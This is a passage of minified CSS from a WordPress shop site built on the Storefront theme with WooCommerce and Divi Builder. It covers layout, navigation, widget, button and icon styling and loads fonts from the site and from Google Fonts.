.menu>ul:not(.nav-menu),.main-navigation.toggled ul[aria-expanded=true]{max-height:9999px}.site-main nav.navigation{clear:both;padding:2.617924em 0}.site-main nav.navigation::after,.site-main nav.navigation::before{content:"";display:table}.site-main nav.navigation::after{clear:both}.pagination{padding:1em 0;border:1px solid rgba(0,0,0,.05);border-width:1px 0;text-align:center;clear:both}.rtl .pagination a.next,.rtl .pagination a.prev{transform:rotateY(180deg)}.widget{margin:0 0 3.706325903em}.widget select{max-width:100%}.widget .widget-title{font-size:1.41575em;letter-spacing:0;border-bottom:1px solid rgba(0,0,0,.05);padding:0 0 1em;margin-bottom:1em;font-weight:300}.widget ul{margin-left:0;list-style:none}.widget ul ul{margin-left:1.618em}.widget_product_search form:not(.wp-block-search),.widget_search form:not(.wp-block-search){position:relative}.widget_product_search form:not(.wp-block-search) input[type=search],.widget_product_search form:not(.wp-block-search) input[type=text],.widget_search form:not(.wp-block-search) input[type=search],.widget_search form:not(.wp-block-search) input[type=text]{width:100%}.widget_product_search form:not(.wp-block-search) button[type=submit],.widget_product_search form:not(.wp-block-search) input[type=submit],.widget_search form:not(.wp-block-search) button[type=submit],.widget_search form:not(.wp-block-search) input[type=submit]{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important;top:0;left:0}.widget_nav_menu ul li{list-style:none;margin-bottom:1em;line-height:1.41575em}@media(min-width:768px){.site-header{padding-top:2.617924em;padding-bottom:0}.woocommerce-active .site-header .site-search{width:21.7391304348%;float:right;margin-right:0;clear:none}.woocommerce-active .site-header .site-header-cart{width:21.7391304348%;float:right;margin-right:0;margin-bottom:0}.site-header-cart,.site-search{margin-bottom:1.41575em}.col-full{max-width:66.4989378333em;margin-left:auto;margin-right:auto;padding:0 2.617924em;box-sizing:content-box}.col-full::after,.col-full::before{content:"";display:table}.col-full::after{clear:both}.col-full:after{content:" ";display:block;clear:both}.site-content::after,.site-content::before{content:"";display:table}.site-content::after{clear:both}.content-area{width:73.9130434783%;float:left;margin-right:4.347826087%}.right-sidebar .content-area{width:73.9130434783%;float:left;margin-right:4.347826087%}.storefront-full-width-content .content-area{width:100%;float:left;margin-left:0;margin-right:0}.content-area{margin-bottom:2.617924em}.footer-widgets{padding-top:4.235801032em;border-bottom:1px solid rgba(0,0,0,.05)}.footer-widgets::after,.footer-widgets::before{content:"";display:table}.footer-widgets::after{clear:both}.footer-widgets.col-4 .block{width:21.7391304348%;float:left;margin-right:4.347826087%}.footer-widgets.col-4 .block.footer-widget-4{float:right;margin-right:0}#respond{padding:2.617924em}.handheld-navigation,.main-navigation.toggled .handheld-navigation,.main-navigation.toggled div.menu{display:none}}@media(max-width:66.4989378333em){.col-full{margin-left:2.617924em;margin-right:2.617924em;padding:0}}@media(max-width:568px){.col-full{margin-left:1.41575em;margin-right:1.41575em;padding:0}}.handheld-navigation .dropdown-toggle,ul.menu li a{color:#333}table:not( .has-background ) th{background-color:#f8f8f8}table:not( .has-background ) tbody td{background-color:#fdfdfd}fieldset,fieldset legend,table:not( .has-background ) tbody tr:nth-child(2n) td{background-color:#fbfbfb}.site-header,.storefront-handheld-footer-bar,.storefront-handheld-footer-bar ul li.search .site-search,.storefront-handheld-footer-bar ul li>a{background-color:#fff}.site-header,.storefront-handheld-footer-bar{color:#404040}h1,h2,h3,h5,h6{color:#333}.widget h1{border-bottom-color:#333}body{color:#6d6d6d}a{color:#ff5000}.button.alt:focus,a:focus,button:focus,input:focus,input[type=button]:focus,input[type=email]:focus,input[type=password]:focus,input[type=reset]:focus,input[type=search]:focus,input[type=submit]:focus,input[type=url]:focus,textarea:focus{outline-color:#ff5000}.button,.widget a.button,button,input[type=button],input[type=reset],input[type=submit]{background-color:#eee;border-color:#eee;color:#333}.button:hover,.widget a.button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background-color:#d5d5d5;border-color:#d5d5d5;color:#333}.button.alt,button.alt,input[type=button].alt,input[type=reset].alt,input[type=submit].alt{background-color:#333;border-color:#333;color:#fff}.button.alt:hover,button.alt:hover,input[type=button].alt:hover,input[type=reset].alt:hover,input[type=submit].alt:hover{background-color:#1a1a1a;border-color:#1a1a1a;color:#fff}.site-footer{background-color:#f0f0f0;color:#6d6d6d}.site-footer a:not(.button):not(.components-button){color:#333}.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button){color:#333}.site-footer .widget .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h5,.site-footer h6{color:#333}.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title{color:#000}.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content{color:#000}@media screen and (min-width:768px){.site-header{border-bottom-color:#f0f0f0}}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.eot");src:url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.woff2") format("woff2"),url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.woff") format("woff"),url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.ttf") format("truetype"),url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.svg#fontawesome") format("svg")}.site-search .widget_product_search form input[type=search],.site-search .widget_product_search form input[type=text]{padding-left:2.617924em}.sticky .entry-title::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";margin-right:.5407911001em}.added_to_cart.loading,.button.loading,button.loading,input[type=button].loading,input[type=reset].loading,input[type=submit].loading{position:relative}.added_to_cart.loading::after,.button.loading::after,button.loading::after,input[type=button].loading::after,input[type=reset].loading::after,input[type=submit].loading::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";animation:.75s linear infinite fa-spin;height:20px;width:20px;line-height:20px;font-size:20px;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px;display:block}.handheld-navigation ul.menu li button::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:""}.widget_product_search form:not(.wp-block-search)::before,.widget_search form:not(.wp-block-search)::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";position:absolute;top:1em;left:1em;line-height:1}.widget_product_search form:not(.wp-block-search) input[type=search],.widget_product_search form:not(.wp-block-search) input[type=text],.widget_search form:not(.wp-block-search) input[type=search],.widget_search form:not(.wp-block-search) input[type=text]{padding-left:2.617924em}.storefront-handheld-footer-bar ul li>a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;line-height:2.618046972;font-size:1.618em;text-indent:0;display:block;cursor:pointer}.storefront-handheld-footer-bar ul li.search>a::before{content:""}.storefront-handheld-footer-bar ul li.my-account>a::before{content:""}.storefront-handheld-footer-bar ul li.cart>a::before{content:""}.storefront-product-pagination a[rel=next]::after,.storefront-product-pagination a[rel=prev]::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline}.storefront-product-pagination a[rel=prev]::after{content:"";padding-right:1.41575em}.storefront-product-pagination a[rel=next]::after{content:"";padding-left:1.41575em}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{text-indent:-999px;overflow:hidden}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";display:block;line-height:2;text-indent:0}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img{display:none!important}a.reset_variations::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";margin-right:.5407911001em}.woocommerce-breadcrumb a:first-of-type::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";margin-right:.5407911001em}.widget_nav_menu ul{margin:0}.widget_nav_menu ul li{padding-left:1.618em}.widget_nav_menu ul li::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;margin-right:.5407911001em;display:block;float:left;opacity:.35;margin-left:-1.618em;width:1em}.widget_nav_menu ul li::before{content:""}a.remove{display:block;width:1.618em;height:1.618em;line-height:1.618;font-weight:400;text-indent:-9999px;overflow:hidden;position:relative}a.remove::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";position:absolute;top:0;left:0;right:0;bottom:0;color:#737781;line-height:1.618;text-indent:0;text-align:center}.blockUI::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";animation:.75s linear infinite fa-spin;height:30px;width:30px;line-height:30px;font-size:30px;position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px}.woocommerce-breadcrumb .breadcrumb-separator{text-indent:-9999px;position:relative;display:inline-block;padding:0 6.8535260698em}.woocommerce-breadcrumb .breadcrumb-separator::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";display:block;font-size:.875em;text-indent:0;line-height:initial;position:absolute;top:50%;left:50%;width:1em;height:1em;transform:translateX(-50%) translateY(-50%);text-align:center;opacity:.25}@media(min-width:768px){.site-header-cart .cart-contents::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";height:1em;float:right;line-height:1.618}}@font-face{font-display:swap;font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7l.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:ETmodules;font-display:swap;src:url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.eot);src:url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.eot?#iefix) format("embedded-opentype"),url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.ttf) format("truetype"),url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.woff) format("woff"),url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.chrome.parallax-map-support .et_pb_map{-webkit-transform:inherit!important;transform:inherit!important}.ie .et_pb_fullwidth_header.et_pb_fullscreen .et_pb_fullwidth_header_container.left,.ie .et_pb_fullwidth_header.et_pb_fullscreen .et_pb_fullwidth_header_container.right{height:100px}.ie .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{float:none}.gecko .et_pb_newsletter .et_pb_newsletter_field{margin-bottom:1vw}.safari .et_pb_gallery_grid .et_pb_gallery_image{overflow:visible}.et_mobile_device .et_pb_slider_carousel .et-pb-arrow-next,.et_mobile_device .et_pb_slider_carousel .et-pb-arrow-prev{opacity:0!important}.et_mobile_device .et_pb_carousel .et-pb-arrow-prev{left:-10px;opacity:1}.et_mobile_device .et_pb_carousel .et-pb-arrow-next{right:-10px;opacity:1}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}.et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_1_5 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_1_6 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_2_5 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .section p.value{font-size:20px;line-height:20px}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-linkedin a.icon:before{content:"\e09d"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-youtube a.icon:before{content:"\e0a3"}.rtl .et_pb_contact_field[data-type=select]:after{right:auto;left:42px}@media (min-width:768px) and (max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 7.5% 7.5% 0!important;width:28.333%!important;clear:none;float:left!important}.woocommerce-page ul.products li.product:nth-child(3n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(3n+1){clear:both}}#et-boc .et-l{text-shadow:none}#et-boc .et-l a,#et-boc .et-l a:active,#et-boc .et-l div,#et-boc .et-l em,#et-boc .et-l form,#et-boc .et-l h1,#et-boc .et-l h2,#et-boc .et-l h3,#et-boc .et-l h5,#et-boc .et-l h6,#et-boc .et-l hr,#et-boc .et-l iframe,#et-boc .et-l img,#et-boc .et-l input,#et-boc .et-l label,#et-boc .et-l li,#et-boc .et-l object,#et-boc .et-l ol,#et-boc .et-l p,#et-boc .et-l span,#et-boc .et-l strong,#et-boc .et-l textarea,#et-boc .et-l ul,#et-boc .et-l video{text-align:inherit;margin:0;padding:0;border:none;outline:0;vertical-align:baseline;background:0 0;letter-spacing:normal;color:inherit;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-shadow:inherit;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-transition:none;transition:none}#et-boc .et-l h1,#et-boc .et-l h2,#et-boc .et-l h3,#et-boc .et-l h5,#et-boc .et-l h6{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}#et-boc .et-l ol,#et-boc .et-l ul{list-style:none;text-align:inherit}#et-boc .et-l ol li,#et-boc .et-l ul li{padding-left:0;background:0 0;margin-left:0}#et-boc .et-l :focus{outline:0}#et-boc .et-l article,#et-boc .et-l footer,#et-boc .et-l header,#et-boc .et-l nav,#et-boc .et-l section{display:block}#et-boc .et-l input[type=email],#et-boc .et-l input[type=number],#et-boc .et-l input[type=password],#et-boc .et-l input[type=text]{height:49px}#et-boc .et-l a{text-decoration:none!important}#et-boc .et-l p{padding-bottom:1em;color:inherit!important}#et-boc .et-l p:last-of-type{padding-bottom:0}#et-boc .et-l img{max-width:100%;height:auto}#et-boc .et-l embed,#et-boc .et-l iframe,#et-boc .et-l object,#et-boc .et-l video{max-width:100%}.et-db #et-boc .et-l .et_pb_module a{color:#2ea3f2}.et-db #et-boc .et-l .et_pb_module .sticky h2,.et-db #et-boc .et-l .et_pb_module h2 a{color:inherit!important}.et-db #et-boc .et-l .et_pb_module input{margin:0}.et-db #et-boc .et-l .et_pb_bg_layout_dark a{color:#fff}.et-db #et-boc .et-l .et-pb-slider-arrows a:before{color:inherit}.et-db #et-boc .et-l .et_pb_slide_video *,.et-db #et-boc .et-l .et_pb_video_box *{height:auto}.et-db #et-boc .et-l .et_pb_slide_video iframe,.et-db #et-boc .et-l .et_pb_video_box iframe{height:100%}.et-db #et-boc .et-l .et_pb_module ul{overflow:visible}.et-db #et-boc .et-l .et_pb_module ol,.et-db #et-boc .et-l .et_pb_module ul,ol .et-db #et-boc .et-l .et_pb_module,ul .et-db #et-boc .et-l .et_pb_module{background:0 0}.et-db #et-boc .et-l .et_pb_module h3{display:block!important}.et-db #et-boc .et-l .et_pb_module img{max-width:100%;margin:0;border:none;padding:0;background:0 0;border-radius:0}.et-db #et-boc .et-l .et_pb_module img:hover{opacity:1;box-shadow:none}.et-db #et-boc .et-l .et_pb_module a:not(.wc-forward),.et-db #et-boc .et-l .et_pb_module h1 a,.et-db #et-boc .et-l .et_pb_module h2 a,.et-db #et-boc .et-l .et_pb_module h3 a,.et-db #et-boc .et-l .et_pb_module h5 a,.et-db #et-boc .et-l .et_pb_module h6 a{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}.et-db #et-boc .et-l .et_pb_module input[type=radio]{margin-right:7px}.et-db #et-boc .et-l .et_pb_module input select,.et-db #et-boc .et-l .et_pb_module input textarea,.et-db #et-boc .et-l .et_pb_module input.text:not(.qty),.et-db #et-boc .et-l .et_pb_module input.title,.et-db #et-boc .et-l .et_pb_module input[type=email],.et-db #et-boc .et-l .et_pb_module input[type=password],.et-db #et-boc .et-l .et_pb_module input[type=text]{border:1px solid #bbb;color:#4e4e4e;padding:5px 10px;height:auto;width:auto}.et-db #et-boc .et-l .et_pb_module #email{width:100%}.et-db #et-boc .et-l .et-pb-slider-arrows a{color:inherit}.et-db #et-boc .et-l .et_pb_image img{width:inherit}.et-db #et-boc .et-l .et_pb_image a{line-height:0;padding-bottom:0}.et-db #et-boc .et-l .et_pb_newsletter_form p input{background-color:#fff!important;width:100%!important}.et-db #et-boc .et-l .et_pb_text *{letter-spacing:inherit}.et-db #et-boc .et-l .et-db .et_pb_section{background-color:transparent}.et-db #et-boc .et-l .et_pb_section *{-webkit-font-smoothing:antialiased}.et-db #et-boc .et-l .pagination{width:100%;clear:both}.et-db #et-boc .et-l .pagination:after,.et-db #et-boc .et-l .pagination:before{visibility:hidden}.et-db #et-boc .et-l .pagination a{width:auto;border:none;background:0 0}.et-db #et-boc .et-l .wp-pagenavi{text-align:right;border-top:1px solid #e2e2e2;padding-top:13px;clear:both;margin-bottom:30px}.et-db #et-boc .et-l .wp-pagenavi a,.et-db #et-boc .et-l .wp-pagenavi span{color:#666;margin:0 5px;text-decoration:none;font-size:14px!important;font-weight:400!important;border:none!important}.et-db #et-boc .et-l .wp-pagenavi a:hover,.et-db #et-boc .et-l .wp-pagenavi span.current{color:#82c0c7!important}.et-db #et-boc .et-l .et_pb_grid_item.entry{padding:0}.et-db #et-boc .et-l .et_pb_module ul,.et-db #et-boc .et-l ul.et_pb_module{margin:0}.et-db #et-boc .et-l .et_pb_module li{list-style:none}.et-db #et-boc .et-l .et_pb_module a,.et-db #et-boc .et-l .et_pb_module a:hover{text-decoration:none}.et-db #et-boc .et-l .et_pb_module h1,.et-db #et-boc .et-l .et_pb_module h2,.et-db #et-boc .et-l .et_pb_module h3,.et-db #et-boc .et-l .et_pb_module h5,.et-db #et-boc .et-l .et_pb_module h6{margin:0;text-align:inherit}.et-db #et-boc .et-l .et_pb_module .column{padding:0}.et-db #et-boc .et-l .et_pb_module p{margin:0;text-align:inherit}.et-db #et-boc .et-l .et_pb_module a:focus{outline:0}.et-db #et-boc .et-l .et_pb_module img{display:inline}.et-db #et-boc .et-l .et_pb_module span.percent-value{font-size:inherit;letter-spacing:inherit}.et-db #et-boc .et-l .et_pb_code ol,.et-db #et-boc .et-l .et_pb_code ul,.et-db #et-boc .et-l .et_pb_fullwidth_header .header-content ol,.et-db #et-boc .et-l .et_pb_fullwidth_header .header-content ul,.et-db #et-boc .et-l .et_pb_text ol,.et-db #et-boc .et-l .et_pb_text ul,.et-db #et-boc .et-l .et_pb_toggle_content ol,.et-db #et-boc .et-l .et_pb_toggle_content ul{margin-top:15px;margin-bottom:15px;margin-left:25px}.et-db #et-boc .et-l .et_pb_code ul li,.et-db #et-boc .et-l .et_pb_fullwidth_header .header-content ul li,.et-db #et-boc .et-l .et_pb_text ul li,.et-db #et-boc .et-l .et_pb_toggle_content ul li{list-style:disc}.et-db #et-boc .et-l .et_pb_code ol li,.et-db #et-boc .et-l .et_pb_fullwidth_header .header-content ol li,.et-db #et-boc .et-l .et_pb_text ol li,.et-db #et-boc .et-l .et_pb_toggle_content ol li{list-style:decimal}.et-db #et-boc .et-l .et_pb_section{margin-bottom:0}.et-db #et-boc .et-l .widget .widget-title,.et-db #et-boc .et-l .widget a{color:inherit}.et-db #et-boc .et-l hr.et_pb_module{background-color:transparent;background-image:none;margin:0;padding:0}.et-db #et-boc .et-l .et-pb-slider-arrows a,.et-db #et-boc .et-l .et_pb_module h2 a,.et-db #et-boc .et-l .et_pb_module li a,.et-db #et-boc .et-l .et_pb_portfolio_item a{border-bottom:none}.et-db #et-boc .et-l .et_pb_portfolio_filter a{letter-spacing:inherit;line-height:inherit}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filter a{max-width:none}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filter li{color:#666}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filter li a{color:inherit!important}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filter li a:hover{color:#666!important}.et-db #et-boc .et-l .et_pb_filterable_portfolio h2 a{letter-spacing:inherit}.et-db #et-boc .et-l .et_pb_slide_image img{margin:0}.et-db #et-boc .et-l .et_pb_slide_description h2{line-height:1em;padding-bottom:10px}.et-db #et-boc .et-l .et_pb_countdown_timer .section{width:auto}.et-db #et-boc .et-l .et_pb_widget_area{max-width:100%}.et-db #et-boc .et-l .et_pb_widget_area *{max-width:100%;word-wrap:break-word;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.et-db #et-boc .et-l .et_pb_widget_area .widget{border:none;background:0 0;padding:0;box-shadow:none}.et-db #et-boc .et-l .et_pb_widget_area .widget:after{background:0 0}.et-db #et-boc .et-l .et_pb_widget_area .widget-title{border-bottom:none}.et-db #et-boc .et-l .et_pb_widget_area>.widget-title:not(:first-child){margin-top:30px}.et-db #et-boc .et-l .et_pb_widget_area .widget-title,.et-db #et-boc .et-l .et_pb_widget_area h1:first-of-type,.et-db #et-boc .et-l .et_pb_widget_area h2:first-of-type,.et-db #et-boc .et-l .et_pb_widget_area h3:first-of-type,.et-db #et-boc .et-l .et_pb_widget_area h5:first-of-type,.et-db #et-boc .et-l .et_pb_widget_area h6:first-of-type{font-weight:500;font-style:normal}.et-db #et-boc .et-l .et_pb_widget_area .widget-title:before,.et-db #et-boc .et-l .et_pb_widget_area h1:first-of-type:before,.et-db #et-boc .et-l .et_pb_widget_area h2:first-of-type:before,.et-db #et-boc .et-l .et_pb_widget_area h3:first-of-type:before,.et-db #et-boc .et-l .et_pb_widget_area h5:first-of-type:before,.et-db #et-boc .et-l .et_pb_widget_area h6:first-of-type:before{display:none}.et-db #et-boc .et-l .et_pb_widget_area .widget{margin-top:0;margin-bottom:30px;color:inherit}.et-db #et-boc .et-l .et_pb_widget_area ul li{margin-top:.25em;margin-bottom:.25em;background:0 0;margin-left:0}.et-db #et-boc .et-l .et_pb_widget_area ul li:after,.et-db #et-boc .et-l .et_pb_widget_area ul li:before{display:none}.et-db #et-boc .et-l .et_pb_widget_area ul ul{border-top:none}.et-db #et-boc .et-l .et_pb_widget_area ul ul li{margin-top:5px;margin-left:15px}.et-db #et-boc .et-l .et_pb_widget_area ul ul li:last-child{border-bottom:none;margin-bottom:0}.et-db #et-boc .et-l .et_pb_widget_area select{margin-right:0;margin-left:0;width:auto}.et-db #et-boc .et-l .et_pb_widget_area img{max-width:100%!important}.et-db #et-boc .et-l .et_pb_widget_area .widget_search form{position:relative;padding:0;background:0 0;margin-top:0;margin-left:0;margin-right:0;display:block;width:100%;height:auto;border:none}.et-db #et-boc .et-l .et_pb_widget_area .widget_search input[type=search],.et-db #et-boc .et-l .et_pb_widget_area .widget_search input[type=text]{position:relative;margin:0;padding:.7em 90px .7em .7em!important;min-width:0;width:100%!important;height:40px!important;font-size:14px;line-height:normal;border:1px solid #ddd!important;color:#666;border-radius:3px!important;display:block;background:#fff!important;background-image:none!important;box-shadow:none!important;float:none!important}.et-db #et-boc .et-l .et_pb_widget_area .widget_search button,.et-db #et-boc .et-l .et_pb_widget_area .widget_search input[type=submit]{position:relative!important;margin-top:1em!important;-webkit-border-top-left-radius:3px!important;-webkit-border-bottom-left-radius:3px!important;-moz-border-radius-topleft:3px!important;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.et-db #et-boc .et-l .et_pb_widget_area .widget_search form:before{display:none}.et-db #et-boc .et-l .et_pb_widget_area .widget_search fieldset,.et-db #et-boc .et-l .et_pb_widget_area .widget_search label{display:block;max-width:100%!important}.et-db #et-boc .et-l .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=search],.et-db #et-boc .et-l .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=text],.et-db #et-boc .et-l .et_pb_widget_area .widget_search.et-no-submit-button input[type=search],.et-db #et-boc .et-l .et_pb_widget_area .widget_search.et-no-submit-button input[type=text]{padding-right:.7em!important}.et-db #et-boc .et-l .et_pb_widget_area .widget_search input[type=submit]:hover{background:#ddd}.et-db #et-boc .et-l .et_pb_widget_area .widget_search>form>div>.screen-reader-text[for=s]{display:none}.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu ul,.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu ul li{display:block}.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu .menu{font-family:inherit}.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu .menu li>ul:before,.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu .menu-item-has-children>a:after{display:none}.et-db #et-boc .et-l .et_pb_newsletter input#email{float:none;max-width:100%}.et-db #et-boc .et-l .et_pb_newsletter_form input{outline:0!important;box-shadow:none!important}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container{float:none}.et-db #et-boc .et-l .et_pb_bg_layout_dark .widget,.et-db #et-boc .et-l .et_pb_bg_layout_dark h1 a,.et-db #et-boc .et-l .et_pb_bg_layout_dark h2 a,.et-db #et-boc .et-l .et_pb_bg_layout_dark h3 a,.et-db #et-boc .et-l .et_pb_bg_layout_dark h5 a,.et-db #et-boc .et-l .et_pb_bg_layout_dark h6 a{color:inherit!important}.et-db #et-boc .et-l .et-menu-nav{padding:0 5px;margin-bottom:0;overflow:visible!important;background:0 0;border:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .mobile_nav,.et-db #et-boc .et-l .et_pb_menu .mobile_nav{display:block}.et-db #et-boc .et-l .et_pb_fullwidth_menu .mobile_nav>span,.et-db #et-boc .et-l .et_pb_menu .mobile_nav>span{width:auto;height:auto;top:auto;right:auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu .mobile_nav.opened>span,.et-db #et-boc .et-l .et_pb_menu .mobile_nav.opened>span{-webkit-transform:none;transform:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu li>a,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu li>a{color:inherit!important;background:0 0;width:100%;padding:10px 5%!important}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu>.menu-item-has-children>a,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu>.menu-item-has-children>a{background-color:rgba(0,0,0,.03)}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu li li,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu li li{padding-left:5%!important}.et-db #et-boc .et-l .mejs-container{background:#222}.et-db #et-boc .et-l .et_pb_audio_module button{box-shadow:none;text-shadow:none;min-height:0}.et-db #et-boc .et-l .et_pb_audio_module button:before{position:relative}.et-db #et-boc .et-l .et_audio_container .mejs-mediaelement{background:0 0}.et-db #et-boc .et-l .et_audio_container 